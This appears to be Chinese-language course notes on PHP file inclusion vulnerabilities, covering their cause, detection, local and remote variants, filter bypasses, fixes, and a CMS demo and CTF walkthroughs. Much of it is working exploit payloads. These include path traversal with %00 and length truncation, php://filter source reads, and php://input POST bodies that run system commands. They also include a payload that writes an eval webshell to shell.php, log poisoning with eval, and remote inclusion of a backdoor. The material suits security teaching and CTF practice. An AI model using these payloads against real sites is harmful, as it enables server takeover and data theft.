目录

- 文件包含漏洞

- 原理

- 检测

- 类型

- 利用

- 修复

- 本地包含-无限制,有限制

- 远程包含-无限制,有限制

- 各种协议流玩法

- 文章介绍

- 读取文件源码用法

- 执行php代码用法

- 写入一句话木马用法

- 每个脚本支持的协议玩法

- 演示案例

- 某CMS程序文件包含利用-黑盒

- CTF-南邮大,i春秋百度杯真题-白盒



用这个漏洞去包含文件,然后让这个文件去代码执行,将他当做脚本语言去执行

文件包含漏洞

原理

<?php$filename=$_GET['filename'];

include($filename);

接收参数值,用功能函数把参数值包含

//http://127.0.0.1:8080/include.php?filename=index.txt

包含漏洞造成的影响是将文件里面的东西当做代码去执行,如果我们单纯去访问1.txt的话,那么这个网站打开的就是一个代码,把文件当做文本去执行了,代码就无法触发出一个php的效果

你的网站是php的就当做php执行,如果是jsp的就当做jsp执行

漏洞原理:一个可以控制的变量,一个使用函数造成的漏洞效果,include包含,就会造成包含漏洞

漏洞成因都是一样的,就是漏洞的危害和等级不一样而已

/*

$filename=$_GET['filename'];

include($filename.".html");

*/?>

检测

有代码我们就去代码里面分析到这个漏洞,没有代码的时候,采用工具扫描,然后利用公开漏洞、功能点和参数值来判定,就是可以看下网址后面的参数值,是不是文件或类似文件名的一个命名来判定,我们就可以替换对应的参数值,来实现包含其它指定文件,所以可以通过手工看参数值来判定是不是文件包含漏洞

根据这个功能是干吗用的,针对网站这里功能的应用,功能实现的话可能涉及到什么函数,这个函数适不适合文件包含类似的,来确定这里是不是文件包含漏洞,这个就是检测的大致手段



类型

远程包含,包含互联网可以访问到的文件,远程包含漏洞危害更大一些;本地文件包含是包含本地文件,除非这个文件有,你才能包含,如果这个文件没有,你就不能包含,远程文件可以通过我们自己创建的网站和地址,然后让这个漏洞去包含指向的文件,由于是自己指向的,这些类似的代码都是可以自己去确定的

无限制指的是包含漏洞没有限制,直接用就可以了;有限制可能有些干扰,需要你用些特殊的方法去绕过

利用

能不能读取里面的文件或执行相关的命令,要求可以通过一些伪协议,这些伪协议可以通过相关的有限制的绕过,绕过一些常见的WAF软件,这些利用是属于他的一些拓展利用,与其它协议的结合

修复

文件包含各个脚本代码

ASP,PHP,JSP,ASPX等

<!--#include file="1.asp"-->

<!--#include file="top.aspx" -->

<c:import url="http://thief.one/1.jsp">

<jsp:include page="head.jsp"/>

<?php Include('test.php')?>

将文件包含进去之后,会调用指定文件的代码,比如说我们要进行一个文件连接、数据库查询的话,我们可以先包含一个数据库文件,那么你在去连接的话,就享有数据库的配置信息,就不需要进行相关的操作,所以它可以把功能性代码写到一个文件里面,用另外一个文件去包含文件,这样就不用书写包含文件里面的代码

固定后缀

对参数值进行检测,如果不需要传参的话,直接固定死就可以了

在实战情况下,他没有得到代码,他是不会想到后面强制加了个后缀,他会排除很多原因,第一种原因这个文件是不是存在,是不是上面有拦截呀,或者有没有漏洞,他会有这些疑问,测试的时候就会花很多时间,但是时间花长的话,真有漏洞,他也测不出来,所以我们加这个过滤后缀也可以,防止一部分攻击。尽量还是固定为好。还可以装一些waf和监控类的产品,来实时的看一下流量。

固定文件

固定包含的文件

WAF产品

部署waf产品能防止一些漏洞



本地包含-无限制,有限制

http://127.0.0.1:8080/include.php?filename=1.txt

http://127.0.0.1:8080/include.php?filename=…/…/…/www.txt

可以用目录的符号进行夸越,…/

$filename=$_GET['filename'];

include($filename.".html");

指向文件的后缀是.html,如果指向文件的后缀不是.html的,在执行的时候会出现失败,因为他强制性在后面加了html,而导致指向的时候,不存在这个文件;除非你有上传权限,上传.html的文件,那是可以的

但是我们要想象到,在实战中这个代码我又看不到,你又怎么知道,这里是html格式呢,格式是千奇百怪的,你如果说慢慢去测试的话,肯定需要很长时间,各种格式都要测试,这是不现实的

一般我们在确认是包含漏洞,在利用的时候,我们会发现报错,这种就是常规的限制

我们有两个方法去绕过



%00截断:条件: magic_quotes_gpc = off php版本<5.3.4

filename=…/…/…/www.txt%00

相当于被截断了,.html没有生效,那就是一个单纯的1.txt,但是这个要满足php版本的

长度截断:条件:windows,点号需要长于256;linux 长于4096

相当于waf绕过,垃圾数据填充的方法

命名过长,导致html加不上去,因为他已经是最大长度,256就是windows上文件命名的长度,超过这个长度就无法在命名了,这个长度就是文件名的长度,超过这个长度之后,代码后面强制加上.html就会失效。

操作系统指的是目标服务器上的操作系统

因为接收的参数值过长,相当于文件名过长,.html就加不上去了

./的写法,这个文件最终还是会识别成.txt,这个符号最终还是没有受到任何的干扰

根据操作系统决定的,Linux上也差不多,可以去网上查一下干扰符号的写法,就是文件命名的时候干扰符写上去,不会影响到文件的识别



远程包含-无限制,有限制

http://127.0.0.1:8080/include.php?filename=http://www.xiaodi8.com/readme.txt

http://127.0.0.1:8080/include.php?filename=http://www.xiaodi8.com/readme.txt%20

http://127.0.0.1:8080/include.php?filename=http://www.xiaodi8.com/readme.txt%23

http://127.0.0.1:8080/include.php?filename=http://www.xiaodi8.com/readme.txt?

在任何脚本里,都基本上有一个简单的设置,来确定这个漏洞会不会成为一个远程包含

第一种就是代码的限制,如果代码有限制你只能包含本地文件的话,那就不会造成远程包含,如果说代码里面没有限制并且在开发平台设置里面也没有说不允许包含远程,那么就是可以包含远程漏洞

在php里面就有一个开关,这个开关叫allow_url_include,可以通过phpinfo知道开关的情况

当前是on状态就是开启状态,就是允许地址的一个远程请求

如果是其它脚本,可以去搜一下,基本上每个大平台上面都会有这个设置,在配置文件、脚本代码里面

把远程文件访问并且调用执行了

我们在远程服务器上写一个后门代码,我们在去访问这个地址,现在代码执行,因为代码执行就是一个空白,我们用菜刀去连接,这个就能成为一个后门

这个漏洞相当于会请求这个远程地址,并且把这个远程地址代码去执行,所以这个代码执行就是后门代码

这个就是属于远程包含,无过滤的情况,有过滤的情况是这样子的

加个%20、%23、?就能绕过了,他会将后面的.html给过滤掉

这个就是最简单的远程包含漏洞原始的利用,我们学的话就要学一点更加新的东西

各种协议流玩法

文章介绍

https://www.cnblogs.com/endust/p/11804767.html





读取文件源码用法

http://127.0.0.1:8080/include.php?filename=php://filter/convert.base64-encode/resource=1.txt

因为有时候代码会有一些乱码,所以尽量要用base64会比较好一点



执行php代码用法

http://127.0.0.1:8080/include.php?filename=php://input

Post:<?php system('ver')?>



写入一句话木马用法

就相当于把后门代码给写到shell.php里面,直接连接shell.php,成功获取webshell,那么这个网站相当于通过这个漏洞直接拿下权限

http://127.0.0.1:8080/include.php?filename=php://input

Post:<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>

不同的语言写法是不同的,但是有些协议大部分都支持的,比如file协议

file协议在使用的时候,要用到完整协议,就是这点不好,有些特定文件,我们知道路径,有些完整路径,可能不知道,这个时候需要我们前期的信息收集可能才会知道

http://127.0.0.1:8080/include.php?filename=file:///D:/phpstudy/PHPTutorial/www/1.txt

http://127.0.0.1:8080/include.php?filename=data://text/plain,<?php %20phpinfo();?>



每个脚本支持的协议玩法

有一些协议在脚本环境下,是有些支持的,有些不支持的,在有些不支持的情况下是有些特殊例外的,比如说有些版本限制呀,有些安全配置之后可能就支持,这个得根据实际情况

我们在使用某种协议写法的时候,首先要确定当前网站脚本是否支持,完了之后,支持的情况下可能需要一些条件,写法,按照上面提供的玩法去玩就可以了

演示案例

本地文件包含代码测试-原理

远程文件包含代码测试-原理

各种协议流提交流测试-协议

某CMS程序文件包含利用-黑盒

本地包含我们大部分会去包含本地文件,但是这个本地文件,是它本地的,如果说我们不能上传我的文件到这个网站上面去的话,那只能包含之前在服务器上的一些文件,由于之前的服务器文件不是我上传的,我们是不知道里面有没有我们想要的代码的,比如说像后门代码;如果说后门代码有进去的话,我们可以包含这个代码成功获取webshell,但是这个后门代码不是我上传的,而且那些文件你也不知道有没有,你还要通过扫描探针才能确定有那些文件,在进行包含

如果说本地包含你要考虑到一个能不能上传到本地上去,如果说不能,我们就要采取其它措施

思路:代码审计、公开漏洞、漏洞扫描

我们知道网站使用的是cms,我们可以直接去网站上面搜,关于xxcms漏洞的情况有没有,如果没有我自己就下源码去分析,有的话直接去搜索去利用,获取到漏洞的路径去搜索

本地文件包含漏洞,你不能去远程包含,要么上传文件去包含,要么去包含固有的文件,如果没有上传点,你只能去包含本地文件

原始文件里面尽量找一些能够操作的文件,比如说像日志文件,通过将恶意信息记录到日志信息中,然后日志信息中有后门代码,再包含

http://192.168.10.22/index.php?s=my/show/id/{~eval($_ POST[x])}

我们等下利用文件包含漏洞的时候,会把这个代码当作PHP执行,写不写<?php 是无所谓的,因为你写上去也是告诉他,你这是php代码,但是你不写他也会把他当做PHP代码执行

我们学到的知识点一定是要多方面应用的,实体网站一般就是完整的网站,需要我们用到漏洞扫描工具、需要我们去网上找这套程序在网上有没有公开的漏洞,可能我们需要想办法读到这套程序的源码,然后把源码分析一遍,能不能找到相关的漏洞,这就是实战情况下的问题





CTF-南邮大,i春秋百度杯真题-白盒

在ctf比赛中很少用到扫描工具,大部分都需要你自己去观察,去分析漏洞的情况,在真实环境下可能就是一个网站,那么这个时候就可以用漏扫工具去找他的脆弱点

单纯的地址、很粗糙的页面给你看,这个就是很简单的页面,我们右键源代码也是这么个东西,那无非就是内容、网站地址上面看一下有没有东西

https://4.chinalover.sinaapp.com/web7/indexphp?file=show.php

首先参数名他是有讲究的,写的是name传的是名字,写的是id传的是编号,写的是file说明传的是文件,那就属于我们说的文件操作性安全的一些相关漏洞,后面加上的参数值,直接了当的告诉你这是个show.php

根据参数值和功能点去确定和猜测考了什么漏洞



php://filter/read=convert.base64-encode/resource=index.phphttp://e5369bfd1d9c4bc4a66983b843eb0f3760d8c19751b457d.changame.ichunqiu.com/?path=php://input

Post:<?php system('ls');?>

http://e5369bfd1d9.c66983b843eb0f3760d8c19751b457d.changame.ichunqiu.com/?path=php://filter/read=convert.base64-encode/resource=dle345aae.php

![【java】【项目实战】[外卖十二]【完结】项目优化(前后端分离开发)](https://img-blog.csdnimg.cn/00a39f852e854930b1f8ca3e1fad12c2.png)